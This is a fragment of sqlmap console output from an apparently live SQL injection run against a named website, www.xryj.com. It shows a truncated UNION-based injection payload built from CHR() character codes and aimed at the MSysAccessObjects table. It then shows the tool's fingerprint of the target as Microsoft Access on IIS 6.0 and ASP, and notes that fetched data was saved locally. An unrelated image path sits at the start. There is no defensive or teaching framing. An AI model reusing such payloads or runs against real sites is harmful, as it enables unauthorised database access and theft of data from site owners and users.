 CHR(70)&CHR(66)&CHR(82)&CHR(82)&CHR(80)&CHR(112)&CHR(112)&CHR(111)&CHR(101)&C
HR(76)&CHR(98)&CHR(98)&CHR(113)&CHR(122)&CHR(107)&CHR(118)&CHR(113),NULL,NULL,NU
LL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%16
---
[20:17:54] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[20:17:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.xryj.com'
C:\Users\Administrator>